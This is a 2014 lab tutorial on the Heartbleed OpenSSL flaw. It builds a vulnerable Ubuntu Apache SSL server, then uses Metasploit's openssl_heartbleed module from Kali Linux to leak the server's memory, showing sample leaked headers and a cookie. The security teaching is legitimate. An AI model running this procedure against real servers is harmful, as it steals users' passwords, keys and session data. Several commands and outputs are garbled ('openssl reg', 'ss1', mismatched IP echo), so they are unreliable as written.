Author: Alexandre Borges Date: APR/15/2014 Revision: A.1

# Introduction

Doubtless, the Heartbleed bug (CVE-2014-0160) that was discovered by Matti, Antti, Riku (from Codenomicon) and Neel Metha (from Google) is devastading vulnerability in the OpenSSL library that make possible any attacker to steal tons of protected information from a system that's using a broken and vulnerable version of the OpenSSL library. This horrendous attack can happens through the Internet allowing a hacker to read the memory and supposed protected data such as passwords, secret keys and usernames from a exposed system without leaving any trace and the situation can be worse: there can be a leak from a vulnerable server to a client (usually browsers) and from a client to a vulnerable server. Until now, the affected OpenSSL version is 1.0.1 to 1.0.1f.

A very particular characteristic from this attack is that the attacker can repeat the attack procedure several times until to discovery some valuable information from memory of vulnerable system.

## **Preparing your test environment**

To demonstrate the Heartbleed attack, we are using two systems running each one in a VMware Workstation virtual machine: an attacker system (Kali Linux) and a vulnerable system (Ubuntu 12.04 LTS). The Kali Linux operating system is available for downloading from <a href="http://www.kali.org/">http://www.kali.org/</a> and it's suggested to use the latest possible version (this example the version is 1.0.6). The Ubuntu 12.04 LTS is available to download from <a href="http://www.ubuntu.com/download/desktop">http://www.kali.org/</a> and it's suggested to use the latest possible version (this example the version is 1.0.6). The Ubuntu 12.04 LTS is available to download from <a href="http://www.ubuntu.com/download/desktop">http://www.ubuntu.com/download/desktop</a> . Furthermore, we are going to configure an Apache service with SSL support on the Ubuntu (target system) to explore the Heartbleed flaw.

Confirm if your Kali system is fully updated:

```
root@kali:~# apt-get update
root@kali:~# apt-get upgrade
```

On Ubuntu system, you should confirm the Ubuntu version from your target system:

```
root@ubuntu1:~# lsb_release -a
```

```
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 12.04.4 LTS
Release: 12.04
Codename: precise
```

Now we are ready to configure the Apache with SSL support on Ubuntu. To accomplish this task we have to execute the following steps:

root@ubuntu1:~# id uid=0(root) gid=0(root) groups=0(root)

Next step we have to enable the SSL Module and to restart the Apache web server:

root@ubuntu1:~# a2enmod ssl
root@ubuntu1:~# service apache2 restart

The webserver key and its certificate must be stored separated directory (/etc/apache2/ssl):

root@ubuntu1:~# mkdir /etc/apache2/ss1

To create a self-signed certificate we have to execute the following command:

root@ubuntu1:/etc/apache2/ssl# openssl reg -x509 -nodes -days 365 newkey rsa:2048 -keyout /etc/apache2/ssl/webserver.key -out /etc/apache2/ss1/webserver.crt Generating a 2048 bit RSA private key .....+++ . . . . . . . . . . . . . . . . +++ writing new private key to '/etc/apache2/ssl/webserver.kev' You are about to be asked to enter information that will be incorporated into your certificate request. What you are about to enter is what is called a Distinguished Name or a DN. There are quite a few fields but you can leave some blank For some fields there will be a default value, If you enter '.', the field will be left blank. Country Name (2 letter code) [AU]:**BR** State or Province Name (full name) [Some-State]:**SP** Locality Name (eg, city) []:Sao Paulo Organization Name (eg, company) [Internet Widgits Pty Ltd]:Alexandre Borges Organizational Unit Name (eg, section) []:Education Common Name (e.g. server FQDN or YOUR name) []:ubuntu1.example.com Email Address []:

This time we have to configure the Apache to use the certificate, so we can edit the file **/etc/apache2/sites-available/default-ssl** and to make the highlighted changes:

root@ubuntu1:~# ifconfig eth0 eth0 Link encap:Ethernet HWaddr 00:0c:29:06:0f:cf inet addr:192.168.154.137 Bcast:192.168.154.255 Mask:255.255.255.0 inet6 addr: fe80::20c:29ff:fe06:fcf/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:830 errors:0 dropped:0 overruns:0 frame:0 TX packets:530 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:717182 (717.1 KB) TX bytes:112960 (112.9 KB) root@ubuntu1:~# ls -l /etc/apache2/ssl/ total 8 -rw-r--r-- 1 root root 1395 Apr 15 11:10 webserver.crt

http://alexandreborges.org

-rw-r--r-- 1 root root 1704 Apr 15 11:10 webserver.key

```
root@ubuntu1:~# vi /etc/apache2/sites-available/default-ssl
```

```
<IfModule mod_ssl.c>
<VirtualHost _default_:443>
    ServerAdmin webmaster@localhost
      ServerName 192.168.154.137:443
      DocumentRoot /var/www
      <Directory />
             Options FollowSymLinks
             AllowOverride None
      </Directory>
      AllowOverride None
             Order allow, deny
             allow from all
      </Directory>
      (truncated output)
      #
           SSL Engine Switch:
           Enable/Disable SSL for this virtual host.
      #
      SSLEngine on
           A self-signed (snakeoil) certificate can be created by
installing
           the ssl-cert package. See
      #
           /usr/share/doc/apache2.2-common/README.Debian.gz for more info.
If both key and certificate are stored in the same file, only
      #
      #
the
           SSLCertificateFile directive is needed.
      #
      SSLCertificateFile /etc/apache2/ssl/webserver.crt
SSLCertificateKeyFile /etc/apache2/ssl/webserver.key
      #
           Server Certificate Chain:
      #
           Point SSLCertificateChainFile at a file containing the
      #
           concatenation of PEM encoded CA certificates which form the
           certificate chain for the server certificate. Alternatively
      #
      #
           the referenced file can be the same as SSLCertificateFile
           when the CA certificates are directly appended to the server certificate for convinience.
      #
      #
      #SSLCertificateChainFile /etc/apache2/ssl.crt/server-ca.crt
```

```
(truncated output)
```

Activating the Virtual Host is done by running:

```
root@ubuntu1:~# a2ensite default-ssl
root@ubuntu1:~# service apache2 restart
```

We've done it! Now it's time to test if the Apache SSL configuration is working, so go to **https://192.168.154.137**:

| Firefox <b>*</b>  |                                                                                                    |                                               | 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1             |                                  |                                       |                   |         |   | x |
|-------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|---------------------------------------------------|----------------------------------|---------------------------------------|-------------------|---------|---|---|
| Untrusted Connect | tion +                                                                                                    |                                               | -                                                 | -                                |                                       |                   |         |   |   |
| + Mttps://192.1   | 68.154.137                                                                                                    |                                               | ☆▼                                                | C 8 - God                        | ogle                                  | م                 | •       | + | ⋒ |
|                   |                                                                                                    |                                               |                                                   |                                  |                                       |                   |         |   | - |
|                   |                                                                                                    |                                               |                                                   |                                  |                                       |                   |         |   |   |
|                   |                                                                                                    |                                               |                                                   |                                  |                                       |                   |         |   |   |
|                   | This Connection                                                                                                    | n is Untrust                                  | ted                                               |                                  |                                       |                   |         |   |   |
|                   | You have asked Firefox to connect securely to <b>192.168.154.137</b> , but we can't confirm that your connection is secure. |                                               |                                                   |                                  |                                       |                   |         |   |   |
|                   | Normally, when you try to<br>are going to the right place                                                                   | connect securely,<br>e. However, this sit     | sites will present<br>te's identity can't         | trusted identifi<br>be verified. | cation to pro                         | ve tha            | t you   |   |   |
|                   | What Should I Do?                                                                                                    |                                               |                                                   |                                  |                                       |                   |         |   |   |
|                   | If you usually connect to the impersonate the site, and y                                                                   | his site without pro<br>vou shouldn't cont    | oblems, this error<br>tinue.                      | could mean th                    | at someone i                          | s tryin           | g to    |   | E |
|                   | Get me out of here!                                                                                                    |                                               |                                                   |                                  |                                       |                   |         |   |   |
| •                 | <b>Technical Details</b>                                                                                                    |                                               |                                                   |                                  |                                       |                   |         |   |   |
| •                 | I Understand the R                                                                                                    | isks                                          |                                                   |                                  |                                       |                   |         |   |   |
|                   | If you understand what's g<br>you trust the site, this err                                                                  | oing on, you can t<br><b>or could mean th</b> | tell Firefox to start<br>a <b>t someone is ta</b> | trusting this si<br>mpering with | te's identifica<br><b>your connec</b> | ition. I<br>tion. | Even if |   |   |
|                   | Don't add an exception un<br>identification.                                                                                | less you know the                             | re's a good reasoi                                | n why this site o                | doesn't use tr                        | usted             |         |   |   |
|                   | Add Exception                                                                                                    |                                               |                                                   |                                  |                                       |                   |         |   |   |
|                   |                                                                                                    |                                               |                                                   |                                  |                                       |                   |         |   |   |
|                   |                                                                                                    |                                               |                                                   |                                  |                                       |                   |         | _ | - |

Figure 1

As the certificate from webserver is self-signed the browser cannot verify the site's identity, then we have to add it as an exception.

| Add Security Exception                                                                                                    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| You are about to override how Firefox identifies this site.<br>Legitimate banks, stores, and other public sites will not ask you to do this. |  |  |  |  |  |  |
| Server<br>Location: https://192.168.154.137/                                                                                                 |  |  |  |  |  |  |
| Certificate Status                                                                                                    |  |  |  |  |  |  |
| This site attempts to identify itself with invalid information.                                                                              |  |  |  |  |  |  |
| Certificate belongs to a different site, which could indicate an identity theft.                                                             |  |  |  |  |  |  |
| Unknown Identity                                                                                                    |  |  |  |  |  |  |
| Certificate is not trusted, because it hasn't been verified by a recognized authority using a secure signature.                              |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |
| Permanently store this exception                                                                                                    |  |  |  |  |  |  |
| Confirm Security Exception Cancel                                                                                                    |  |  |  |  |  |  |
| Confirm Security Exception Cancel                                                                                                    |  |  |  |  |  |  |

Figure 2



It's nice! Our target system is working and running an Apache webserver with support for SSL connections and we are able to attack it using Heartbleed vulnerability. This fact can be confirmed by running:

```
root@ubuntu1:~# nmap 192.168.154.137
Starting Nmap 6.01 ( http://nmap.org ) at 2014-04-15 15:20 BRT
Nmap scan report for ubuntul.example.com (192.168.154.137)
Host is up (0.0000050s latency).
Not shown: 996 closed ports
PORT
        STATE SERVICE
21/tcp
              ftp
        open
22/tcp
       open
              ssh
80/tcp
       open
             http
443/tcp open https
```

# The attack

Finally, we can explore the Heartbleed bug using the fantastic Metasploit. It's recommended you to update the Metasploit framework if you are not sure it's already updated. Then on Kali Linux, you can do these tasks by running:

```
root@kali:~# msfupdate
```

```
root@kali:~# msfconsole
             ########
                          #
           #
         #
                        #
         ########
               #
                       #
        ##
             ###
                   ####
                      ##
                   ###
                      ###
                  ####
                     ###
       ####
              ##########
                     ####
                    ####
       ####
         ####
          #############
                   ##
           ########
                   ###
           #########
                   #####
          #############
                   ######
         ########
                #########
          #####
                ########
           ###
                #########
           ######
                #############
          #
            #
              ###
                #
                   #
                     ##
          ##
              ##
                 ##
                    ##
              http://metasploit.pro
```

Large pentest? List, sort, group, tag and search your hosts and services in Metasploit Pro -- type 'go\_pro' to launch it now.

```
=[ metasploit v4.9.2-2014040906 [core:4.9 api:1.0] ]
+ -- -=[ 1299 exploits - 791 auxiliary - 217 post ]
+ -- -=[ 334 payloads - 35 encoders - 8 nops ]
```

We must to choose the auxiliary scanner "openssl\_heartbleed":

```
msf > use auxiliary/scanner/ssl/openssl_heartbleed
```

We are able to show the available options from the scanner by executing:

msf auxiliary(openssl\_heartbleed) > show options

Module options (auxiliary/scanner/ssl/openssl\_heartbleed):

| Name           | Current  | Setting | Required  | Description                    |
|----------------|----------|---------|-----------|--------------------------------|
| RHOSTS         |          |         | yes       | The target address range or    |
| CIDR identifie | er       |         |           |                                |
| RPORT          | 443      |         | yes       | The target port                |
| STARTTLS       | None     |         | yes       | Protocol to use with STARTTLS, |
| None to avoid  | STARTTLS | (accept | ed: None, | SMTP, IMAP, JABBER, POP3)      |
| THREADS        | 1        | •       | yes       | The number of concurrent       |
| threads        |          |         |           |                                |
| TLSVERSION     | 1.1      |         | ves       | TLS version to use (accepted:  |
| 1.0, 1.1, 1.2) | )        |         | <b>J</b>  |                                |
|                |          |         |           |                                |

You can notice that the only parameter we have to define is RHOSTS because all other attributes have a default value. Nonetheless, it's always true that there is a SSL service running in the 443 port, then are free to change the target port if you need to do that. Another good option is to change the TLSVERSION to 1.0 or 1.2 (the default is 1.1).

We can proceed to our attack:

```
msf auxiliary(openssl_heartbleed) > set RHOSTS 192.168.154.137
RHOSTS => 192.168.154.133
```

msf auxiliary(openssl\_heartbleed) > show options

Module options (auxiliary/scanner/ssl/openssl\_heartbleed):

| Name                                           | Current     | Setting  | Required    | Description                                       |  |
|------------------------------------------------|-------------|----------|-------------|---------------------------------------------------|--|
| RHOSTS                                         | 192.168.    | 154.137  | yes         | The target address range or                       |  |
| RPORT<br>STARTTLS                              | 443<br>None |          | yes<br>yes  | The target port<br>Protocol to use with STARTTLS, |  |
| None to avoid s                                | STARTTLS    | (accepte | ed: None, S | SMTP, IMAP, JABBER, POP3)                         |  |
| THREADS<br>threads                             | 1           |          | yes         | The number of concurrent                          |  |
| TLSVERSION<br>1.0, 1.1, 1.2)                   | 1.1         |          | yes         | TLS version to use (accepted:                     |  |
| msf auxiliary(openssl_heartbleed) > <b>run</b> |             |          |             |                                                   |  |

[\*] 192.168.154.137:443 - Sending Client Hello...

[\*] 192.168.154.137:443 - Sending Heartbeat...

[\*] 192.168.154.137:443 - Heartbeat response, checking if there is data leaked...

[+] 192.168.154.137:443 - Heartbeat response with leak

[\*] 192.168.154.137:443 - Printable info leaked: @SKOO'94wiW\*G):[f"!98532ED/Ait/537.36 (KHTML, like Gecko) Chrome/34.0.1847.116 Safari/537.36Accept-Encoding: gzip,deflate,sdchAccept-Language: pt-BR,pt;q=0.8,en-US;q=0.6,en;q=0.4Cookie: nessus-session=false]5gOZ pt-BR,pt;q=0.8,en-US;q=0.6,en;q=0.4Cookie: nessus-session=falseq]|z4EKT

[\*] Scanned 1 of 1 hosts (100% complete)

[\*] Auxiliary module execution completed

Perfect! Our target system has leaked some data! This example doesn't show us any important information, but every time you repeat this procedure, some different and new data can be found.

At last there's a very important test that can be executed against you client software (a browser, for example) to test if it's vulnerable or not.

To verify the possible client flaw you have to go to site <u>https://reverseheartbleed.com/</u> for generating a test URL and access the "reverseheartbleed" website from a possible vulnerable client. Afterwards, you must to click on button "See Test Results" to check if your client is or not vulnerable:



Figure 4



Fortunately, this client is not vulnerable.

### References

### **Heartbleed bug:**

https://community.rapid7.com/community/metasploit/blog/2014/04/10/security-advisoryopenssl-heartbleed-vulnerability-cve-2014-0160-in-metasploit

https://zmap.io/heartbleed/

https://community.rapid7.com/community/infosec/blog/2014/04/08/gaping-ssl-my-heartbleeds

https://community.rapid7.com/community/metasploit/blog/2014/04/09/metasploits-heartbleedscanner-module-cve-2014-0160

http://blog.meldium.com/home/2014/4/10/testing-for-reverse-heartbleed

http://vimeo.com/91730668

http://heartbleed.com/

https://www.eff.org/deeplinks/2014/04/bleeding-hearts-club-heartbleed-recovery-systemadministrators

http://www.oracle.com/technetwork/topics/security/opensslheartbleedcve-2014-0160-2188454.html

http://mashable.com/2014/04/09/heartbleed-bug-websites-affected/

### Ubuntu and Apache with SSL:

https://help.ubuntu.com/10.04/serverguide/certificates-and-security.html

https://help.ubuntu.com/10.04/serverguide/httpd.html

https://www.digitalocean.com/community/articles/how-to-create-a-ssl-certificate-on-apache-forubuntu-12-04

Alexandre Borges.